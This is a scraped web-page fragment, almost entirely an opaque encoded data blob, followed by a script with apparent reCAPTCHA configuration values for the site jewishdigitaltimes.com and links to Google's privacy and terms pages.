tXw4U0EMOXwrDDqcK/ZcOGw7bCkcKGw5BAECvDrMKZwpXCt8OYalvDultWwrPDujEAw7bCj1fCllxGYnA5R8KUGGB8R2bDkz3CqMOwwonDlsO6G2/[base64]/RlTDsRfDogHCjMKLwrpzwpzDlsO9e00dcQVgwpZ0AsOwwqzDqMOywrt0eMKSw70kYcKOwqQjd8K5EjrCmcKxdzjDqcOuDn55DsO7w7Q3KR9rcnrCq8OIHUgwfGHCr18xwoTCsAB2wq/CiTLDqjsaw6fCi8OgZR/[base64]/[base64]/LBQAKsOzw7rDkBRdw4FTw5vDtGRXwqLDpWLCtMK5w5/DtcObwoDCscKhfsKJDcKoRMOkw5pLwpBiw4JRw7fDk8O/[base64]/DgHIzw4ciRMKMS8OQUcOfwqPCksKiVwLCsR9KwrktwoNLw4USw4cAM8KFw6rDlWYOTsOFP07Di8KeElHDv2hMWWzCrSbDsR/CrcKGwpI+wrplEQLDthM6wo/CrMK8w7tASMK2aRDDgzHDr8Ovw4UTTMOcwr92XMOXw7LCt8KPw6LDpMK4woxcw5cLA8OQwokWwrrCjyBeFMOXw7bCjAV4wrPCpcOAGQ90w697wqTCp8KrwpQNKsKAwrUZwrzDrMOREcOCNMOyw542DxnCucOuw7RmIkvDgmXCsgQfw4XCsUMPwo/Ck8OdGMKGC2NBwojDpcKhA2jDocKYDU7DoW/CsxnDhiIUXMO9X8K9fcOZwo1Pw6sIwqDDq8KNwq7DuxbCicO1wp8Xw43Cm2/DlQkVay0JMgHCssK6wqg5AcO/wqZXwoMJwoQDL8KXw6HCkMOHbSt5AcOBwo1Dw7zDligSPMOpGWrCj8O/b8KcZMO7w5ZDw6xNR8O9F8KmDMOnw6TDt8Kpw4fCrMOBCxDCvMOFwrUhw6DDj3tRwp1Vwq3DrzEbwpLDo0omwoTDr8KxbAkDAMOwwrVmHwnDhW/DsMK/[base64]/GsKWA8KSNigww5YWGMONGcOKE8OXwrwvwrVLSMObw6g/IRRWwo9sQsKEwrhJw7hHw7nCtFpKPMOMwqUmw7UQw4fCiMO5wo/CvsOaMcKBRhcTwrdAPcO5wqPCtAHCj8K3w4LCvMK6DBnDnR/CvMO1TsOuDW40Jmosw5bDv8O3w7Ndwo9gw65Vw65vZnx6GHUjwo/Cp2Z8JsODwpjCisKAJivDlcKkeEgKwp4accOXwoHCksO4w5gKXHgVwqIuJsKJLybDp8Kcwowyw5bDs8OsC8OmCMOKQcOpLcK3w5TDhsO9w7jDoi7CmcOJS8ORwrMhGFPDhAPCj8Khw6nCo8KCw7/CiGfCmsOSw78pTcKNbsKzTl4zwqxbwp4xen0VJsO3XiXDnxzCrMOralDCjhfDuzsGHsK0wqnDmMKFw6xVw7xPwo5zXsOeS8KYVcKTwr8BUsKmwrUOGTzCncKGSsKbwp3Ck8OYbMOSIiHCjGNLw55LajHCnSoMJMKFwqrDnUjDugpRMcOfY2DCoQrCmcOla8O/wrHDvVIxBcO6O8Knw78NwpjDpVbDrBskw47DpMKgT8OpPsOiw5h4w6JHesOWNQMMw6gJJTDDhsK6w791A8OVwqjDhWZoNsO2wr/DmMO/w7nDmHw5UsOATcK5w7Y6e0ZIw5UzwpHCl8KxwpxGCDjCvR/CkcKfw6tvw6lFwonDsn0LO8KjPw5hwp/Dp2zDj8OJwr1SwpTCrsODMmFgOcOaw4fDtcOqH8Kfw4w4w7ULw4MeEsKzw7HDncOJw7TCqsKzwr4uMcKyE2rCpgJSwpMAwqBUXMKIBhxbJVfCucKbUF1ORX0jw7IpwrTDuyHCjH89wrcmEsO5fMOGwqV5ZcKFGEoZwqXCvMOwfcOFwo/CuWt8GMOVw6rCpsOrAzDDhsOcdsOmw4rDqsKAHsKDXMOmwr7DslJcwpEaw6jCvXpPDMOCeTRIwq/CkQ/CnMOYSMOeQ8O9w6LClsOUS8O1wpPDg8Opwq9WeFIDwoDCmsKsw49FYMOdccOjwpdaWcKuwr5Qw6LDp8OgYsOYw6fDoMKiBHnDhQDDsMK4w6fCr8KYUlR4L8OvVsO/wrMdwok/DRk7F2t1wrLClk7CnsKpZlLDtFvChm4KYVPDgQNfLsKnZMOQPmLCsG/DsMKqwotfwrwRJiXCoMO3w6g4A2fCnA/Cq3IiCsKsw53Dl0kcw7LDg8OJZ1URw5bCmsODZ2vClGJSw4lyZcKsScOAw4TDmHvCrMKOwo7ChMOiwqUpWsKTwojDsgtsw4zDrMOYciLClz0dJQ/CpHbDjMOEw7VKLxXDiXLDr8KdwpsEw53DjXzDihE6wpTCqn7CnMONBFQbGWzCvw/Dp8OhwqXCj8OqaTLCiX/DmMOAZcOWw4DCkDQWw44rFMKjQzAjXsOOw5Vxwq/[base64]/wpUVwoNjwrfCg8K7KMKDwpDDjcKbBcOewpXDocOVw5zCsG/CpTFCw5kXNsKNwrnCkcKPfsKcw5nDpMK4CRs/[base64]/Cg8OSwpJ5w4fDksOVw5Fgw65uw5TChx3Cu8KcYlMRcsOXMAElMsOswrPCqsOZw7vCpsKWw6LClMKBXD3DoMOZwq7CpsODZF5ww55CFFVFK8OBb8OlbcKQw65ewqR2RjUOw73Cmkh1wopww5jCii5CwrbCvMOAwo/CnQp+WCN6TADClMOxDRk9wol8UMORw5lEWMORCsKbw6rDsQTDh8OMwqHCiQ5yw4DDhTzCkMKTSMKDw7fCqR9Bw6t7GsOrw6tSCWbDum4cYsKVwp3DkMKPwo/Cmxpsw7tgLRfCuhfDq2jChcKReilow5zDo8O7w6XDrcK+wpXCisObOBLCv8KLw6bDtH9XworCi3zDicOdeMKXwozCqcKrYWzDvkLCvMKeHcK3wrrChH95w7nCpMOZw6NsMcKkH1jChMKlb0Bzw5PCmgJOQMOLwpEHY8K1w7t0w4kXw5M/w64pa8O+w7rCgsKKwpTDl8KoL2XDgGjDk0PCuSxOwojCnwE4QcKgw4Fgb8KKBDo7KDtCEMKjwr7DlMKhw6XCtMKvZ8O+FWUfIsKHfikIwpTDjsKMw7rCkcOgw7oqw75aMMOUwrPDjw/DsUYPw7N2w6RIwoLCpX1dCWR2w51CwrXClsOHbUgmK8OLw6kiRzJ/[base64]/[base64]/ChWTDty3DhnY6GcOCWsKEwqvCtsORw4DDuSzDtcK9aMKkAF7DtMKawolyH2HDnjzDlcKSewNOw6t7w5x9w4dkw6/CvcOTXsOnw7LDvcOzUxk3wqV6w6w4asOIJWJ6wrh6wpbCl8OtYCx2LsOHwrPChsOLwoTCmB4rKMKaD8OFdR0gSkfCgE8Uw5XDjcO3wqXCrMKdw4nDvcKew78ywqjDgD8AwoB7PTZLTcKhw7DDlgzCsALCiQU+w7XCqsO/U1/ChgpCbEvCmEnCvVIqw5dqw5zDrcK0w4DDv3HDpMKDw77ClsO4w5xQGcOUGMO0Pjp2KlYdScO/[base64]/DmgzCumh5wqHDhMKqGCfDj2/CocO6DkPDjWjClcOBGMOVYcK8w6jCu8KFwp0TwqrCi8OxYnzCkhPCg2bDjk9Mw7PDoWQNZnMPCcOvZsOpw5rDucKfB8OBwo0eNcO1wr3DlsKpw4nDmcK2wrTCoCbDnw/Ct1ZBNVHDnS7ChQ7CusOjIMKvYhI6KmnCucOUGFvDk8OKw6fDusO6BQAVwrjDrg7Dr8O/w6tnw5Q/[base64]/w4DCuljDsn7Dh2rDuUgAw4ZQbMKxG0/[base64]/Di1jDvw0sw4vClB/DggXDvsOTf1wjw7XDqwPCiynCu8KpQxwxfsOxw5hJNVHDvMKEw4/CrcK4WsOHwrs2Si0/aSzCii7CvsObF8K3UznCrmBxWsKbwrRPw5BhwrjCnMOKwo7CncOHWcOyWDvDgcOYwq/ClVFKwqUWb8O0w51NAMKhblPDu1PCsAYpCMKnWVnDoMKuwpjCihnDmn3Cj8KBRT5HwrHCkwjCqgPCmTJnccKSVsOnekbDqcKfw7HCucK0O1HChi8ZWMO4N8Kbw5dlw4zCk8KBNMOiw7HCg3LCpwDCiEwEUMK5CAgpw47CgidLT8Oawr/CimPCr3gtwqxMwo8WJWvCgGDDiU7DmAnDuUDDrTrCtsO8wq4tw6oaw7rCl2AAwoFewrXCqF3CpcKCw7bDvsOAf8OKwo9IJDtQwp7Cv8OWw5k3w7jClsOKPnfDgiTDhhXCnsORbsOrw7BHw45EwqBDw4snw681w7zCpMKJWcODw47Dm8K6dMOtQsO/MMKdEsOYw4/Ck2kHw6EswoV6woLDjCbDpk3CnSrCmGnDgV3ChzQCThgPwoXCq0/[base64]/DlwQiR8OQE8KUUMOEw6bCucOyIQbCg8OWUsK7BsOpwqQQw6MswoPCtsO7w4JgwoDDmcKLwqIswoXDnULCuDUiwp0fwqdiw4fDogdbQ8Kbw5fDtcK2Q0lQX8KOw7RJw4XComYgwoDDvMKzw6TCuMKtw53CvMK9McO4wrlnwol+wqVWw4nCsAVKw43CoDTDjU/DpkhdQMO0wqhuw78nDsOEwq/DmMKVXg3Cpz0MbgfDosOxCsKRwqDDuyTCmVcSc8KOw7VDw4wJLQQDwovDpsK9YcOaD8OvwoF3w6rDpGHDjMO9LTfDvCHCh8O/w7UyIxHDtXZvwoQnw6o3E2LDosO3w7x7H0vCn8K9VyvDnEIPwrnCsDnCkWLDjzkCwqbDlzvDpwF9MGpEw7TCji3CtsOPa0lGasOTJBzCicK8w7PDpD7DnsKuWWMLw7RxwphNcS/CpCnCjMKRw68jwrbCrxLDm1hqwr3DkwxYFXklwpsuwo/CssOGw40ow5VocMOKeFFHJRB4T3TCucKBw5kVwoAVw5vDmsO1FMKYc8KKAD7DuErDtMOPPBt7Ij9bw4B+RnvDqsKSAMKCwpfDignCtsK7wrTCksK+worDrX3Cn8K6fg/Dn8KTwqTDhsKGw5jDn8OlJinCiF7DoMOqw7XDjMOfY8KBwobDrHUUPj01W8Oqemx8F8OFQ8O2F05Iwp/CrMO3NsKyREoSwrfDsmkQwqkyGcOvwq/[base64]/[base64]/CuSgSw5YhWXLDu8Oywo3Cqk3DnVzClnIFwrPDg8OEwoc/w5A5aEbCusO9w5PCi8O+XcOmD8O0wpxpw7Ryd0DDosKYwpfDjAwef3rCnsObTsKgw7ZTw7zCrEZXOsOsEMKPO0PCoEQvEkHDgA7DkcKmw4ZASMKjAsO+w5p0GsOfEcOFw6fCm0HCo8OLwrM1ZMOjaw0QK8K2w7/[base64]/DghR3w53DlTrCl1tuwovDqQfDq3YKw6fDhFkPw7Q2w7zDqk3DrxAPwofCkyBwTWhzJQHClS8/ScOicAvDusOre8O8w4FcA8Kxw5fCvcO0w7LCsi3CrE5/MhwcAWcBw4XCvB4BR1HCnn58w7PCmcK4w41CK8ONwq/Cr1gPCMKIJBDCsybCg0g2w4TCnMO/Cklew63DmG7CjsO1YcOMw4E5woFHw50MUMOnBsKtw5fDscK3Si51wonDkcKIw6JPWMOFw6fCnSXCo8Ocw6gww6vDosK2wo/CnsKlw4HDsMKtw4oTw7TDm8OiSEQAT8O8wpvDrsOow4shaCMvwodcWk/CkQ3DvsOww7TCtcKyDsKTTA/ChWYtwpM8wrd1wq3CthfDosOVYDbDgGLDrsKhwrDDuCvDi0XCr8KpwqpEMz7CjVI0wrhow5pWw7wfAMO9DglUw5DCjsKgw6DCqT7CogjCp2vCqX/CoAZZeMOOH39oPMKkworDlygdw4fDtAbDpcKlA8KXCArDucKYw6PDoCXDp1wGw6PClSUhaVRrwosMDsO/OsOgw7DDmErCmXfCucK1Z8KjMypXSAAuw4zDusKHw47CgkBeaSHDuT93JsOpdCN1X13Dq27DiwcMwrhjwpIjRsOuwr5nw5BfwqhkbMKacUkSRRTChWvDsQYrZX0hZzrCuMKtwowswpPClMKRw7EtwqLCpMKdGjlUwprDoBTDtnpFccO3WMOUwoPCnMKsw7HCq8O1fQ/Do8ObeirDoDN/[base64]/ClsOTR8KTw6nCucK2UsOTOsOPUjbDncKWRVLDv8KBDsKKN17DtMKnV8KSwotNccKZwqLCoUp0wq48PjsHw4LDqW3Dj8O0wrDDhsKSTSx+w6LDsMOrwpnCvz/CkHVdwrldSMO4YMO8woPCisOAwpjCjkLCtsOOasK6O8Kqwq/Dn0NqPl5SAMKGLcK2PcKZw7rCisOfw49dw7h2w4XDig8ZwprDk03Dj0HCjmXClWU6wqDDscKCJMKCwoxuczk2wpvClcOhKlPCnE5Qwo0SwrQlM8KGYWd/EMKHcEbClQFRwpETwpbDocO2bMOEN8OywqZfw5nChcKXR8KueMKATMKLNGlgwr7CjcKfbyvCm1zDhMKtQ14lWGwGDy/CrcOiJsOpw7J4NsK/[base64]/DmsOxT8K/[base64]/DiB3ClTzCtQc4QcKwwpV5EWDCqcOawoTDmXbCl8Oew4/[base64]/DkcKyFzMcwrAxw5PCsMKzWAzCkcKUZsKwacO6a8OdTsOiMMOvw4zDijhBwrQhYsOQF8Oiw5JDw7YPIcOxTsO9Y8OLLMOdw6oFcjbCk3HCtcK+wrzDkMOUPsO6w6PDksKlw4ZVEcO/BMOnw6UCwpBRw4gFwpt2w5LCscO8w4fDthhnW8K3eMKpw6URw5HCv8K+w4pGQ3hAwr/DoF5AXjTCgl1ZGMKaw61iworCgzgowqnDrgTCjcOZwrXDocOLw6PCsMKewqJxb8O5CiDCrsOGO8K2YMKDwrwcw7jDnnd/woXDh2lsw6PClnZgUAzDkVXCg8KUwqPCr8Obw7tADgUMw6/DpsKfacKXw4ZowpLCnMOUw6PDncKDN8OAw6DCuFsBw40aUic6w6ZoccOVXjR5w74owq/CkmA6wr7CqcKABgcMcinDtgPCtsO9w5bCvcKtwpUPLXtWwpLDnATCgcKEf0p6wqXCuMKWw75bF3ANw5rDq3PCr8Kwwr8KbsK0ZsKAwpLDo1rDvcOdw4N8wrolJ8OWw7sWa8Kxw7bCrMO/[base64]/[base64]/w44/wqpCwoYOw5x/w7g7w6XDrcO6Bk3CkHFEaHjClV3Cv0Y8cw8swrYHw6jDv8OLwrQudMKyE0h/YsO+FcKzdsKzwoV7wp9ETMOfJmFwwoDCi8Otw5vDuzp6QWXCsz4mPMKdSlPDjHzDiU/Du8OvUcKbwozCi8ORZ8OJTWjCsMOOwqRxw6Y9XMObwqjCuyDCv8KXRjd/[base64]/w4Fxw6rDtsOxw6XDs8O4aATDnMKaDcO+NcKYBH3DnDvDhMOjw5vDr8OEw4VmwoPDjMOdw6XCpMOuUmFYScK0woZMw7bCgWB8ImfDsVUGS8Ouw6TDk8Obw5EVUcKdOsKDT8KZw6PDvlxOMsOUw4zDskbDlcOCTj4Lwp7DrBQkJMOiYGXCosKSw4t/wq5BwpvDij1xw7LDo8OLwqXDpk5CwrPDlcOTKExAw4PCkMKzSMOewqhtYFMmw4cKw7rDv2scwpXCpgFYXB7DkSvCmQnDqsKnJMO8wqAYdyzCiz7Dvi/CqR3Du3lhwrVHwoJ7w4fCkgbDujrCu8OUMXHChirDqsOrKcOGZVhcFVPCmCoswrjCr8Kjw5nCnsO9wqHDtDfCnl/[base64]/Dn2VSw4LDp8OiE8OBfMKrWDkPw4F/[base64]/[base64]/DksKsD1LCjyF7w5BMEGNNAHoCwovDv8OhwqTCgsKIw57ClGjDgXQXE8K+w402bsOVPhzCjEtyw57CvsKzwqHCgcOsw5TDkXHCjSPDkcOXw4cIwqPCncOWWW5NcsKiw7DDiDbDsRvCjk7CqcKGYgkEQR4IBh0Zw7opw5gIw7rCr8KPw5RwwpjDmB/CqWHDj2trHcKYTwZzDcOTIsKdw5fCpcOFUWEGw7HDtMKVwop2w7LDq8K4bEfDsMKfMzHDg2A3wqQsQMKxWVVdw6QGwrECwrfDgj/CmStVw6LDusKQw7VJXsONwoDDkMKcwp7DkwTCr3ZpVkjCrsOcQFprwoV5w4xvw7PDqhlEJ8KZUSQQZ1nCoMKQwrDDqUkQwpEqJkgJKAFLw4h5GTQyw5ZXw600YDprwqzDnsKEw5LCp8KfwpYvEMK0wq3ChcKZLELDt1jChcOvJsOLf8ONw6PDqsKmHCd/b0/[base64]/[base64]/w5FgKQ0rw6kTFl9EwqYIXsO0EjDDpMKlakTCpsK4LcKsBkrCsiHCq8Obw7bDkMKfFSAow71lwq02f3VMZsOGFMKAw7DDhsO6MTbDmcOnwp1ewoo/w6VIw4DCisKBfcOQw5fDgWrCn27ClsKoB8KEFh4uw4TCpcKXwpnCjRhEw6bCucK5w7BqEsOuH8KqIcOeSy9HSMOaw43CvlQ9a8KbVnU/RSrCkHPDqsKnDH5mw6LDoXF0wpdOAwfCrA97wpHDrCDCsAw+ZXBPw7HCtx91Q8O3wrcBwprDuCgOw6LCgC17ZMOWf8KsGMO0DMKDZ1nDnxZlw5DCvxjDqShDacK6w7kswozDjsO/WcKDBVnDvcOAaMO9d8Kow7PCtcKkayxuaMOOw4PCpnjCknwPwr8Hb8K5wqXCgMO+GxAqL8Obw6rDniMXQMKFw6LCvhnDlMOCw5M7VERBwqHDvU/CqsOrw5gewpXDp8KSw4/Dj0hwVETCucOMBcKqwpbDscKhwogQw77DtMK2LVrDmMKrPDzCu8KQeAHCtgHCjcO0VBrClQHDrsKgw4J9P8OHZsKhHMKvDzjDn8OTb8OGI8O3YcKbwr/Dl8K/dj9/w5nCt8OhDUTCgsOXBsK4AcO7wrVMwqlKXcKow4fDhsOAYcOdHQDCgmHCnMO3wrkmwp1ZwpNbw67CtXrDk0XDngrCkg7DqsOrecOvwrfCksOMwqvDo8Olw5DCjREGCcO3JHrDoChsw73CvWNPw6NtPE7CohrCnXDCocKZdcOYVsOfXcO5SQVgB38Xwp5kDMK/wrrCvGAAwokHw6vCnsKTOcOGw5gPwqzDmxPCtmEuVjnCkkPDsDtnw5VZw6ZMaXbCgMO4w7PCncKVw5Esw7DDkMO4w59rwpMpXMO4B8OcGcKYQMKtw4HCjMOuw73DscK/GhkFNCNSwqzDjMKRVk/CtRA4AcO6IsKkw4zCvcKSQcOlZMK3wpnCosODwoDDn8OALw95w51lwoowJ8OQOcOCY8Otw6hbM8KgAFXCgmXDnsK/wpMnU0LCohvDq8KYecOyVMO6M8O4w451O8KAUR0rQxjDimXDrcKDw69eIVnDmT5MViU6UBEEZ8OvwovCscO7csOqTHYWEknCs8K0QMOZOcKvwokvSMOqwpJLIcKCwrwePyckNGouJGR+ZsO/[base64]/eyLDvGPCi8O7w6AQwoDDoMKawrsYw6Ixw4/CuTnDncKPZ0vChlLClGgPw4vDjMK9w65jX8KBw5XCh10kw7rCu8KJw4IWw5PCsnxWMsOVGQPDl8KBZMOKw70nwpgWH33CvsKkCBXClkxFwoUhVMOnwofDuH3CjcK1woJ1w7PDqioZwp8gw6jCpxHDnX/[base64]/VMObwpRHw7bCqcONU8O8w5PDlcKyTRDDlcKqS8Ozw5/DmiJUwo8WwonDqMKVSHwRwqPDjT4Iw73DqWrChVoLY1rChsKkw53Cnzd/w5bDucOTCGNdw7bDrxd2woHCp3Nbw7fCgcOUNsK9w7RxwooZecOzLh/DscKsWsKtYy3DuGVlDG5SIVHDlkBQNF7DlcOuDH8uw555wpkFX1E0QsOwwrrCoH3CrsOxe0HCmMKCKWkwwq9GwoZGe8KaS8OHwo4xwoXCn8Ojw7kcwpgVw6wsORTCsC/ClsOReVdrwrrCvW7CkcKdwpFMdMOBw5LClXArYsKDBFbCsMO/XMO3w7Qow5d2w5taw68vE8O5fRg5wqhSw4PCmMOfZHYqw4/CkGsEJMKdwofCjcOBw545SXHCrsKtUcOkPwHDlCTDuWzCm8K6GRXDrhvCqmbDmsKbwoDCuh4MMiljaAICJ8KxPcKywofCi3XDgRYTw7jCvzwbNn/CgjTDgsODw7XCgWwgIcOSwpJSwphIwrrDjMObw5UfQcK2KyMiw4Z7w6HCsMO5YhQTezxZw5kEwrgjwqHDmErDtsKRw5QfLcKewo/[base64]/wp4iwoHDk8KJHcKOC8KVbMOgw5DChsKCwo9ew4pWw4HDilDCuyA7QBZdw6AZw7bChTNGDWkwaHx/wqMRKkp9XMKEwr3Dh3nDjTQbTsK/[base64]/DpB/[base64]/DscOhbsOiw47DpBJfczB7wp7DjsOCeTbDrsK9wq4VYcOYw6JCwoPChyrDlsO6YFtlDQQdHcK/SHIpw6nCrTzDtijCp2jCrcOtw47Dh3UISBUdwqbDsU5zwqRew48UPcOdSx/CjsKmV8OZwpdxbMOxw4LCg8KrWTfCk8Kmwp53w5rCh8OjaCQEFMO6wqnDj8KhwqgSdVZpOBxBwo/Dq8KKwojDvcOEVMOSb8OmwrTDnMO3dHFPwpRPwqNud39qw7/CuhLCuA5QWcOaw4BUGnstwp7CnMKxA23DmU8MRxFtYsKUP8KvwovDiMOFw6o/TcOiwqzDjcKVwrgXdHdwTcOow6lVHcOxHhnClwDDt1s7KsOIw4TDgg0BMn9bwrzDmnlTwoPDomhpY1coBMOgdDRzw7rCrWzCrMKgZsKnw4TCl0pPwqh5InYudR/[base64]/[base64]/CmQLDlVohw5Vsw6NKeDYTNMKvw5R7JynDiyXDsXcew61NWD7CtcOQIlLDj8K8fXzCk8KAwpA7CWcMS0M6XijCjsKuwr3Cs2TDo8KKe8O7woFnw4RzXMKMw51mwrXCi8OaDsKhw49owodCfcO6ZMOqw7Axd8K0PsK5wr1Jwqo1d35mHGccbMKowq/[base64]/DtCfDukshwolTbsOqL1Vdw7/[base64]/CqQXDg0HDmxzCrMKxTcOSVBVuwpTDk2fDqSorS03CsyPCqMOCwo3DrcOGWGdswp/[base64]/[base64]/Dm8OQXjhoAMKEw4cIwqkDWjofwog\\u003d\x22],null,[\x22conf\x22,null,\x226LetuuUqAAAAAE2fNl1BunBtIyKVaAD8SdSvu-hY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,884],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://jewishdigitaltimes.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22eJqzZLj9onUdtVSRjIuP5SptYGUGkFH9EK4GDFgWQr4\\u003d\x22,1,0,null,1,1769378380489,0,0,[155,77],null,[237,106,195],\x22RC-uy72sQGRBb9SUA\x22,null,null,null,null,null,\x220dAFcWeA67-PgSYslLWJ4qEAAFI9D-zoWC7esDlntk8UWoYCooWr6v5wFMX1qaI5_6oQBac6Ytdj0Ndy66N7Fr7wqUs4lvpgSLhw\x22,1769461180591]");
    </script></body></html>